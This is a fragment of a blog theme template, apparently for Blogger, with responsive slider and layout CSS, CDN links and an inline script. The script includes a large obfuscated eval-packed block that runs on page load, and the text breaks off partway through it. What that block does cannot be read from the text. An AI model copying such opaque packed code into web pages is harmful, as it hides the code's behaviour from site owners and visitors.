      .comment_count:after, .meta-date:after {
        display: none;
      }
      /*** slider ***/
      .flexslider ul.slides li .overlay {
        width:320px;
        height:169px;
      }
      .flexslider .slides a.thumb {
        display:block;
        height:169px;
        overflow:hidden;
      }
      .flexslider ul.slides li .feature_text h2 a {
        font-size:14px;
        line-height:18px;
        margin-bottom:0;
      }
      .flexslider ul.slides li .feature_text p {
        display:none;
      }
      .flexslider ul.slides li .feature_text span.feature_button a {
        display:none;
      }
      .flexslider ul.slides li .feature_text .feature-line {
        display:none;
      }
      .flex-direction-nav .flex-next {display:none;}
      .flex-direction-nav .flex-prev {display:none;}
      .featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
        height: 37px;
        padding: 20px 4px 30px;
        left: 20px;
      }
      .related-header h2{font-size:13px}
      .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
    }
    /*************************************************
    *	10. Landscape								 *
    *************************************************/
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      /** featured ***/
      .featured-area.tabs-wrapper img {
        float:none;
        margin-right:20px;
        width:440px;
        height:285px;
        margin-bottom:10px;
      }
      /*** Slider ***/
      .flexslider ul.slides li .overlay {
        width:480px;
        height:247px;
      }
      .flexslider .slides a.thumb {
        display:block;
        height:247px;
        overflow:hidden;
      }  
      .featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
        height: 80px;}
      .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
      .related-header h2 {
        font-size: 18px;
      }
    }
  </style>
<style type='text/css'>
      .post-entry {
        text-align: justify;
        border-bottom: 1px solid rgba(34,34,34,0.1);
        padding-bottom: 40px;
        margin-bottom: 40px;
      }
      .post-header h1:after {
        background-color: #343434;
        content: '';
        position: absolute;
        bottom: -15px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 30px;
        height: 2px;
        background: #111;
      }
      .container.sp_sidebar {
        overflow: hidden;
        margin-top: 40px;
      }
      .pagination {
        margin-bottom: 60px;
        overflow: hidden;
        display: none;
      }
    </style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
    //<![CDATA[
    var classicMode = false ;
    var summary = 40;
    var indent = 3;
    imgr = new Array();
    imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK2zqbUijn1szRlUhz8I9OpHTRlqvvutFzPLnrtMyNW-VrKYsqsWBJzsL777t5LzZh1vR_wuAoNKRJ6r_yCWr_UNRzCkPyxC4SfD7LjLNVgJK84Abs-1ZddVnHCkxMYDjZi_qq0AcERpIS/s1600/no-image-found.jpg";
    showRandomImg = true;
    aBold = true;
    summaryPost = 220; 
    summaryTitle = 25; 
    numposts1 = 5; 
    numposts2 = 8;
    var classicMode = false ;
    var summary = 50;
    var indent = 3;
    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();
    function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 15=["\\b\\14\\1r\\14\\1l\\S\\Y\\a\\b\\H\\a\\l\\a\\h\\a\\b\\P\\a\\z\\a\\1j\\a\\11\\a\\o\\a\\11\\a\\b\\p\\a\\11\\a\\1m\\a\\11\\a\\b\\t\\a\\11\\a\\b\\F\\a\\11\\a\\h\\a\\b\\t\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\b\\z\\a\\g\\a\\b\\p\\a\\q\\a\\n\\a\\l\\a\\o\\a\\g\\a\\o\\a\\q\\a\\n\\a\\l\\a\\1m\\a\\g\\a\\1m\\a\\q\\a\\n\\a\\l\\a\\b\\t\\a\\g\\a\\b\\t\\a\\q\\a\\n\\a\\l\\a\\b\\F\\a\\g\\a\\b\\F\\a\\q\\a\\n\\a\\l\\a\\r\\a\\g\\a\\b\\Z\\a\\k\\a\\b\\N\\a\\z\\a\\1j\\a\\B\\a\\q\\a\\n\\a\\l\\a\\J\\a\\g\\a\\r\\a\\k\\a\\h\\a\\b\\g\\a\\z\\a\\f\\a\\J\\a\\f\\a\\B\\a\\q\\a\\n\\a\\l\\a\\b\\w\\a\\g\\a\\r\\a\\k\\a\\1g\\a\\k\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\J\\a\\k\\a\\b\\s\\a\\b\\x\\a\\x\\a\\K\\a\\b\\c\\a\\11\\a\\j\\a\\j\\a\\B\\a\\k\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\1a\\a\\k\\a\\b\\s\\a\\b\\x\\a\\x\\a\\K\\a\\b\\c\\a\\11\\a\\j\\a\\j\\a\\B\\a\\q\\a\\n\\a\\l\\a\\m\\a\\g\\a\\b\\w\\a\\k\\a\\V\\a\\z\\a\\K\\a\\v\\a\\h\\a\\b\\l\\a\\b\\o\\a\\A\\a\\b\\s\\a\\b\\o\\a\\K\\a\\b\\x\\a\\x\\a\\K\\a\\B\\a\\q\\a\\n\\a\\l\\a\\E\\a\\g\\a\\m\\a\\N\\a\\19\\a\\M\\a\\H\\a\\m\\a\\k\\a\\b\\q\\a\\z\\a\\h\\a\\11\\a\\1c\\a\\h\\a\\B\\a\\k\\a\\h\\a\\b\\L\\a\\z\\a\\j\\a\\v\\a\\h\\a\\b\\l\\a\\x\\a\\j\\a\\B\\a\\H\\a\\m\\a\\k\\a\\b\\q\\a\\z\\a\\1c\\a\\h\\a\\B\\a\\q\\a\\n\\a\\l\\a\\c\\a\\g\\a\\h\\a\\u\\a\\l\\a\\h\\a\\n\\a\\z\\a\\B\\a\\q\\a\\c\\a\\N\\a\\19\\a\\M\\a\\g\\a\\f\\a\\h\\a\\r\\a\\f\\a\\q\\a\\c\\a\\N\\a\\h\\a\\M\\a\\g\\a\\f\\a\\h\\a\\c\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\l\\a\\M\\a\\g\\a\\f\\a\\h\\a\\i\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\u\\a\\M\\a\\g\\a\\f\\a\\h\\a\\J\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\g\\a\\M\\a\\g\\a\\f\\a\\h\\a\\U\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\G\\a\\M\\a\\g\\a\\f\\a\\h\\a\\s\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\h\\a\\M\\a\\g\\a\\f\\a\\h\\a\\1k\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\m\\a\\M\\a\\g\\a\\f\\a\\h\\a\\1m\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\y\\a\\M\\a\\g\\a\\f\\a\\h\\a\\p\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\v\\a\\M\\a\\g\\a\\f\\a\\h\\a\\E\\a\\f\\a\\q\\a\\c\\a\\N\\a\\h\\a\\19\\a\\M\\a\\g\\a\\f\\a\\h\\a\\A\\a\\f\\a\\q\\a\\c\\a\\N\\a\\h\\a\\h\\a\\M\\a\\g\\a\\f\\a\\h\\a\\b\\d\\a\\f\\a\\q\\a\\n\\a\\l\\a\\y\\a\\g\\a\\c\\a\\N\\a\\1m\\a\\k\\a\\V\\a\\z\\a\\j\\a\\K\\a\\j\\a\\B\\a\\N\\a\\19\\a\\M\\a\\M\\a\\q\\a\\n\\a\\l\\a\\h\\a\\b\\r\\a\\g\\a\\1m\\a\\k\\a\\V\\a\\z\\a\\j\\a\\K\\a\\j\\a\\B\\a\\N\\a\\h\\a\\M\\a\\q\\a\\n\\a\\l\\a\\h\\a\\b\\F\\a\\g\\a\\1m\\a\\k\\a\\V\\a\\z\\a\\j\\a\\K\\a\\j\\a\\B\\a\\N\\a\\b\\l\\a\\M\\a\\q\\a\\13\\a\\z\\a\\J\\a\\k\\a\\t\\a\\g\\a\\g\\a\\h\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\h\\a\\b\\v\\a\\g\\a\\J\\a\\N\\a\\19\\a\\M\\a\\k\\a\\p\\a\\q\\a\\n\\a\\l\\a\\w\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\x\\a\\v\\a\\u\\a\\l\\a\\1h\\a\\g\\a\\f\\a\\j\\a\\H\\a\\b\\z\\a\\H\\a\\j\\a\\f\\a\\x\\a\\v\\a\\J\\a\\l\\a\\b\\D\\a\\g\\a\\f\\a\\h\\a\\C\\a\\f\\a\\l\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\l\\a\\p\\a\\g\\a\\f\\a\\j\\a\\H\\a\\h\\a\\b\\v\\a\\H\\a\\j\\a\\f\\a\\x\\a\\v\\a\\K\\a\\u\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\q\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\w\\a\\H\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\b\\P\\a\\1b\\a\\13\\a\\z\\a\\J\\a\\k\\a\\t\\a\\x\\a\\h\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\1k\\a\\g\\a\\j\\a\\j\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\l\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\J\\a\\k\\a\\t\\a\\q\\a\\s\\a\\H\\a\\H\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\1k\\a\\g\\a\\1k\\a\\H\\a\\j\\a\\v\\a\\1k\\a\\x\\a\\v\\a\\J\\a\\l\\a\\p\\a\\g\\a\\f\\a\\j\\a\\H\\a\\J\\a\\N\\a\\s\\a\\M\\a\\k\\a\\p\\a\\H\\a\\j\\a\\f\\a\\x\\a\\v\\a\\K\\a\\1k\\a\\x\\a\\j\\a\\17\\a\\n\\a\\l\\a\\w\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\x\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\h\\a\\w\\a\\1c\\a\\h\\a\\y\\a\\f\\a\\x\\a\\v\\a\\b\\C\\a\\l\\a\\C\\a\\g\\a\\f\\a\\h\\a\\t\\a\\f\\a\\x\\a\\j\\a\\H\\a\\1k\\a\\H\\a\\j\\a\\v\\a\\K\\a\\b\\C\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\q\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\w\\a\\H\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\b\\P\\a\\1b\\a\\n\\a\\l\\a\\b\\L\\a\\g\\a\\r\\a\\k\\a\\h\\a\\b\\g\\a\\z\\a\\f\\a\\1a\\a\\f\\a\\B\\a\\q\\a\\13\\a\\z\\a\\b\\L\\a\\k\\a\\t\\a\\x\\a\\g\\a\\h\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\b\\A\\a\\g\\a\\b\\L\\a\\N\\a\\19\\a\\M\\a\\k\\a\\p\\a\\q\\a\\n\\a\\l\\a\\w\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\x\\a\\v\\a\\1a\\a\\l\\a\\b\\D\\a\\g\\a\\f\\a\\h\\a\\b\\O\\a\\b\\18\\a\\f\\a\\l\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\l\\a\\h\\a\\o\\a\\g\\a\\f\\a\\b\\E\\a\\f\\a\\l\\a\\p\\a\\g\\a\\f\\a\\j\\a\\H\\a\\b\\A\\a\\H\\a\\j\\a\\f\\a\\l\\a\\h\\a\\m\\a\\g\\a\\f\\a\\b\\E\\a\\f\\a\\x\\a\\v\\a\\K\\a\\1a\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\q\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\w\\a\\H\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\b\\P\\a\\1b\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\17\\a\\17\\a\\r\\a\\k\\a\\1g\\a\\g\\a\\b\\O\\a\\q\\a\\r\\a\\k\\a\\h\\a\\V\\a\\k\\a\\h\\a\\1i\\a\\g\\a\\f\\a\\h\\a\\13\\a\\f\\a\\q\\a\\n\\a\\l\\a\\b\\I\\a\\g\\a\\b\\Z\\a\\k\\a\\h\\a\\1g\\a\\z\\a\\f\\a\\h\\a\\10\\a\\f\\a\\B\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\l\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\b\\I\\a\\k\\a\\t\\a\\q\\a\\s\\a\\H\\a\\H\\a\\B\\a\\1b\\a\\b\\I\\a\\N\\a\\s\\a\\M\\a\\k\\a\\1g\\a\\g\\a\\j\\a\\j\\a\\17\\a\\17\\a\\h\\a\\b\\u\\a\\k\\a\\h\\a\\1a\\a\\g\\a\\b\\H\\a\\z\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\i\\a\\g\\a\\b\\Z\\a\\k\\a\\b\\N\\a\\z\\a\\f\\a\\h\\a\\1h\\a\\f\\a\\B\\a\\q\\a\\13\\a\\z\\a\\i\\a\\g\\a\\g\\a\\h\\a\\b\\b\\a\\B\\a\\1b\\a\\h\\a\\b\\u\\a\\k\\a\\h\\a\\b\\Z\\a\\k\\a\\1h\\a\\g\\a\\f\\a\\h\\a\\b\\G\\a\\b\\M\\a\\K\\a\\K\\a\\h\\a\\b\\h\\a\\k\\a\\h\\a\\b\\m\\a\\k\\a\\h\\a\\b\\y\\a\\K\\a\\f\\a\\17\\a\\i\\a\\k\\a\\1o\\a\\z\\a\\f\\a\\1h\\a\\f\\a\\11\\a\\f\\a\\h\\a\\b\\G\\a\\b\\M\\a\\K\\a\\K\\a\\h\\a\\b\\h\\a\\k\\a\\h\\a\\b\\m\\a\\k\\a\\h\\a\\b\\y\\a\\K\\a\\f\\a\\B\\a\\q\\a\\i\\a\\k\\a\\1o\\a\\z\\a\\f\\a\\h\\a\\1o\\a\\f\\a\\11\\a\\f\\a\\h\\a\\b\\w\\a\\f\\a\\B\\a\\q\\a\\i\\a\\k\\a\\1o\\a\\z\\a\\f\\a\\o\\a\\f\\a\\11\\a\\f\\a\\h\\a\\b\\q\\a\\l\\a\\h\\a\\b\\D\\a\\l\\a\\h\\a\\b\\16\\a\\f\\a\\B\\a\\q\\a\\i\\a\\k\\a\\1g\\a\\g\\a\\f\\a\\h\\a\\b\\I\\a\\f\\a\\17\\Y\\W\\Y\\a\\d\\Y\\W\\Y\\a\\A\\a\\E\\a\\p\\a\\s\\a\\m\\Y\\W\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1i\\a\\u\\a\\o\\a\\d\\a\\c\\a\\s\\a\\1i\\a\\d\\a\\w\\a\\t\\a\\y\\a\\m\\a\\U\\a\\d\\a\\d\\a\\s\\a\\w\\a\\C\\a\\d\\a\\r\\a\\p\\a\\u\\a\\A\\a\\A\\a\\d\\a\\E\\a\\t\\a\\A\\a\\m\\a\\d\\a\\d\\a\\p\\a\\s\\a\\d\\a\\c\\a\\u\\a\\m\\a\\i\\a\\d\\a\\A\\a\\o\\a\\r\\a\\d\\a\\m\\a\\U\\a\\V\\a\\w\\a\\n\\a\\d\\a\\d\\a\\p\\a\\i\\a\\y\\a\\C\\a\\m\\a\\U\\a\\d\\a\\r\\a\\t\\a\\y\\a\\m\\a\\i\\a\\y\\a\\m\\a\\d\\a\\A\\a\\V\\a\\w\\a\\w\\a\\u\\a\\o\\a\\10\\a\\h\\a\\d\\a\\m\\a\\s\\a\\m\\a\\p\\a\\i\\a\\d\\a\\d\\a\\u\\a\\o\\a\\o\\a\\d\\a\\A\\a\\E\\a\\p\\a\\s\\a\\m\\a\\d\\a\\b\\h\\a\\b\\G\\a\\d\\a\\s\\a\\J\\a\\d\\a\\s\\a\\y\\a\\y\\a\\i\\a\\o\\a\\b\\L\\a\\1j\\a\\b\\D\\a\\b\\q\\a\\d\\a\\A\\a\\m\\a\\o\\a\\s\\a\\E\\a\\b\\L\\a\\m\\a\\w\\a\\p\\a\\1j\\a\\u\\a\\C\\a\\A\\a\\d\\a\\i\\a\\y\\a\\m\\a\\o\\a\\10\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\d\\a\\U\\a\\o\\a\\i\\a\\J\\a\\d\\a\\s\\a\\w\\a\\u\\a\\C\\a\\i\\a\\d\\a\\c\\a\\t\\a\\r\\a\\V\\a\\w\\a\\i\\a\\y\\a\\m\\a\\d\\a\\i\\a\\p\\a\\A\\a\\i\\a\\d\\a\\m\\a\\u\\a\\C\\a\\d\\a\\r\\a\\t\\a\\w\\a\\w\\a\\i\\a\\y\\a\\m\\a\\d\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\d\\a\\i\\a\\p\\a\\i\\a\\w\\a\\d\\a\\A\\a\\i\\a\\m\\a\\1a\\a\\m\\a\\m\\a\\o\\a\\s\\a\\n\\a\\V\\a\\m\\a\\i\\a\\d\\a\\r\\a\\t\\a\\y\\a\\m\\a\\i\\a\\y\\a\\m\\a\\h\\a\\d\\a\\A\\a\\p\\a\\s\\a\\r\\a\\i\\a\\d\\a\\13\\a\\s\\a\\c\\a\\m\\a\\U\\a\\d\\a\\U\\a\\i\\a\\s\\a\\C\\a\\U\\a\\m\\a\\d\\a\\b\\g\\a\\b\\G\\a\\19\\a\\d\\a\\J\\a\\V\\a\\y\\a\\r\\a\\m\\a\\s\\a\\t\\a\\y\\a\\d\\a\\o\\a\\i\\a\\E\\a\\p\\a\\u\\a\\r\\a\\i\\a\\d\\a\\s\\a\\C\\a\\d\\a\\V\\a\\o\\a\\p\\a\\d\\a\\E\\a\\b\\I\\a\\b\\Z\\a\\d\\a\\J\\a\\t\\a\\o\\a\\d\\a\\C\\a\\i\\a\\m\\a\\b\\P\\a\\p\\a\\i\\a\\w\\a\\i\\a\\y\\a\\m\\a\\1h\\a\\10\\a\\b\\I\\a\\c\\a\\d\\a\\V\\a\\p\\a\\d\\a\\E\\a\\t\\a\\A\\a\\m\\a\\V\\a\\o\\a\\p\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\h\\a\\d\\a\\y\\a\\t\\a\\d\\a\\d\\a\\d\\a\\n\\a\\o\\a\\d\\a\\13\\a\\s\\a\\y\\a\\c\\a\\t\\a\\13\\a\\d\\a\\C\\a\\i\\a\\m\\a\\b\\P\\a\\p\\a\\i\\a\\w\\a\\i\\a\\y\\a\\m\\a\\A\\a\\1h\\a\\10\\a\\1j\\a\\u\\a\\C\\a\\b\\16\\a\\u\\a\\w\\a\\i\\a\\d\\a\\U\\a\\m\\a\\m\\a\\E\\a\\d\\a\\13\\a\\13\\a\\13\\a\\d\\a\\m\\a\\U\\a\\i\\a\\w\\a\\i\\a\\1g\\a\\E\\a\\t\\a\\A\\a\\i\\a\\d\\a\\r\\a\\t\\a\\w\\a\\d\\a\\s\\a\\w\\a\\C\\a\\V\\a\\o\\a\\p\\a\\d\\a\\y\\a\\i\\a\\13\\a\\d\\a\\1a\\a\\o\\a\\o\\a\\u\\a\\10\\a\\d\\a\\1o\\a\\u\\a\\y\\a\\d\\a\\b\\F\\a\\i\\a\\n\\a\\d\\a\\b\\D\\a\\u\\a\\o\\a\\d\\a\\1a\\a\\E\\a\\o\\a\\d\\a\\b\\h\\a\\b\\m\\a\\b\\G\\a\\d\\a\\b\\D\\a\\u\\a\\10\\a\\d\\a\\1o\\a\\V\\a\\y\\a\\d\\a\\1o\\a\\V\\a\\p\\a\\d\\a\\1a\\a\\V\\a\\C\\a\\d\\a\\b\\p\\a\\i\\a\\E\\a\\d\\a\\n\\a\\1g\\a\\d\\a\\13\\a\\o\\a\\u\\a\\E\\a\\E\\a\\i\\a\\o\\a\\d\\a\\n\\a\\1g\\a\\A\\a\\p\\a\\s\\a\\c\\a\\i\\a\\o\\a\\d\\a\\b\\r\\a\\r\\a\\m\\a\\d\\a\\h\\a\\19\\a\\19\\a\\d\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\n\\a\\t\\a\\o\\a\\c\\a\\i\\a\\o\\a\\d\\a\\b\\16\\a\\t\\a\\1i\\a\\d\\a\\A\\a\\r\\a\\o\\a\\t\\a\\p\\a\\p\\a\\s\\a\\y\\a\\C\\a\\d\\a\\A\\a\\m\\a\\10\\a\\p\\a\\i\\a\\d\\a\\c\\a\\s\\a\\A\\a\\E\\a\\p\\a\\u\\a\\10\\a\\d\\a\\n\\a\\p\\a\\t\\a\\r\\a\\1m\\a\\d\\a\\C\\a\\i\\a\\m\\a\\b\\P\\a\\p\\a\\i\\a\\w\\a\\i\\a\\y\\a\\m\\a\\A\\a\\1h\\a\\10\\a\\b\\b\\a\\p\\a\\u\\a\\A\\a\\A\\a\\b\\16\\a\\u\\a\\w\\a\\i\\a\\d\\a\\A\\a\\i\\a\\E\\a\\u\\a\\o\\a\\u\\a\\m\\a\\t\\a\\o\\a\\d\\a\\b\\Z\\a\\i\\a\\r\\a\\d\\a\\t\\a\\y\\a\\p\\a\\t\\a\\u\\a\\c\\a\\d\\a\\w\\a\\10\\a\\r\\a\\t\\a\\y\\a\\m\\a\\i\\a\\y\\a\\m\\a\\d\\a\\y\\a\\V\\a\\p\\a\\p\\a\\d\\a\\p\\a\\t\\a\\r\\a\\u\\a\\m\\a\\s\\a\\t\\a\\y\\a\\d\\a\\r\\a\\o\\a\\i\\a\\u\\a\\m\\a\\i\\a\\b\\p\\a\\V\\a\\w\\a\\w\\a\\u\\a\\o\\a\\10\\a\\1a\\a\\y\\a\\c\\a\\1j\\a\\U\\a\\V\\a\\w\\a\\n\\a\\d\\a\\10\\a\\i\\a\\u\\a\\o\\a\\d\\a\\u\\a\\V\\a\\m\\a\\U\\a\\t\\a\\o\\a\\d\\a\\1k\\a\\t\\a\\s\\a\\y\\a\\d\\a\\1j\\a\\U\\a\\i\\a\\w\\a\\i\\a\\b\\z\\a\\E\\a\\t\\a\\A\\a\\i\\a\\d\\a\\o\\a\\i\\a\\J\\a\\d\\a\\c\\a\\t\\a\\J\\a\\t\\a\\p\\a\\p\\a\\t\\a\\13\\a\\d\\a\\b\\F\\a\\o\\a\\i\\a\\i\\a\\d\\a\\1h\\a\\p\\a\\t\\a\\C\\a\\C\\a\\i\\a\\o\\a\\d\\a\\1j\\a\\i\\a\\w\\a\\E\\a\\p\\a\\u\\a\\m\\a\\i\\a\\A\\a\\d\\a\\c\\a\\u\\a\\m\\a\\i\\a\\h\\Y\\W\\Y\\Y\\W\\Y\\a\\J\\a\\o\\a\\t\\a\\w\\a\\b\\b\\a\\U\\a\\u\\a\\o\\a\\b\\b\\a\\t\\a\\c\\a\\i\\Y\\W\\Y\\a\\o\\a\\i\\a\\E\\a\\p\\a\\u\\a\\r\\a\\i\\Y\\W\\Y\\a\\b\\o\\a\\13\\a\\H\\Y\\W\\Y\\a\\b\\o\\a\\n\\Y\\W\\Y\\a\\C\\Y\\R\\1n\\b\\1b\\Q\\b\\k\\Q\\b\\i\\W\\b\\n\\W\\X\\W\\b\\f\\W\\18\\W\\b\\B\\T\\1e\\18\\1l\\b\\k\\Q\\X\\T\\1e\\b\\j\\Q\\X\\1O\\b\\n\\1A\\14\\S\\L\\R\\1C\\18\\Q\\b\\19\\Q\\X\\1y\\b\\n\\T\\T\\T\\1s\\Q\\Q\\X\\1l\\X\\1P\\b\\n\\T\\1S\\b\\17\\1A\\b\\U\\S\\14\\S\\I\\R\\R\\Q\\X\\1s\\b\\10\\T\\1C\\X\\1F\\b\\11\\Q\\b\\13\\T\\T\\1d\\1n\\b\\V\\Q\\1M\\14\\S\\L\\R\\S\\14\\S\\G\\R\\R\\Q\\1y\\1N\\1y\\W\\b\\U\\T\\T\\1e\\b\\X\\Q\\X\\1w\\1w\\T\\1e\\b\\B\\S\\18\\Q\\X\\T\\R\\1l\\b\\f\\S\\X\\R\\e\\e\\18\\Q\\X\\T\\1d\\1n\\b\\f\\1l\\S\\b\\k\\Q\\18\\T\\1e\\b\\j\\1r\\b\\B\\S\\18\\R\\1d\\R\\1n\\18\\1l\\b\\k\\Q\\T\\1e\\b\\j\\1r\\14\\S\\O\\R\\1d\\1n\\X\\1l\\b\\1d\\1n\\b\\X\\Q\\X\\1w\\1w\\T\\1e\\b\\V\\Q\\b\\f\\S\\X\\R\\T\\1e\\b\\i\\1l\\b\\i\\S\\14\\S\\G\\R\\R\\Q\\b\\1c\\1r\\b\\1a\\Q\\14\\S\\Z\\R\\1s\\18\\Q\\X\\T\\1s\\14\\S\\Z\\R\\W\\14\\S\\16\\R\\T\\W\\b\\f\\S\\X\\R\\T\\1d\\1d\\1n\\b\\j\\1r\\b\\i\\1d\\Q\\14\\S\\P\\R\\W\\b\\1g\\W\\b\\1h\\W\\14\\S\\F\\R\\S\\14\\S\\D\\R\\R\\Q\\14\\S\\b\\R\\T\\W\\P\\W\\1e\\1d\\T\\T","\\e","\\x\\u\\p\\j\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\O\\E\\e\\c\\D\\D\\e\\c\\F\\b\\e\\c\\G\\I\\e\\c\\F\\J\\e\\c\\D\\P\\e\\c\\D\\M\\e\\c\\O\\L\\e\\c\\D\\O\\e\\c\\O\\D\\e\\c\\F\\A\\e\\c\\G\\E\\e\\c\\G\\F\\e\\c\\G\\D\\e\\c\\G\\N\\e\\c\\G\\b\\e\\c\\G\\J\\e\\c\\G\\16\\e\\c\\F\\M\\e\\c\\F\\E\\e\\c\\G\\M\\e\\c\\D\\16\\e\\c\\D\\Z\\e\\c\\G\\L\\e\\c\\D\\A\\e\\c\\D\\N\\e\\c\\G\\O\\e\\c\\O\\F\\e\\c\\O\\P\\e\\c\\G\\G\\e\\c\\I\\J\\e\\c\\I\\A\\e\\c\\G\\Z\\e\\c\\O\\I\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\F\\e\\c\\O\\16\\e\\c\\D\\E\\e\\c\\O\\O\\e\\1p\\P\\c\\I\\f\\D\\h\\e\\c\\O\\A\\e\\c\\F\\P\\e\\c\\O\\J\\e\\c\\D\\J\\e\\c\\L\\b\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\I\\e\\c\\O\\Z\\e\\c\\L\\D\\e\\c\\I\\L\\e\\c\\G\\C\\e\\c\\O\\G\\e\\c\\G\\A\\e\\c\\L\\C\\e\\c\\L\\I\\e\\c\\L\\F\\e\\c\\L\\J\\e\\c\\L\\G\\e\\c\\L\\Z\\e\\c\\L\\16\\e\\c\\F\\I\\e\\c\\O\\b\\e\\c\\L\\L\\e\\c\\L\\M\\e\\c\\O\\C\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\L\\e\\c\\F\\G\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\b\\e\\c\\F\\L\\e\\c\\F\\D\\e\\l\\y\\n\\h\\v\\j\\t\\n\\e\\c\\F\\O\\e\\s\\g\\v\\y\\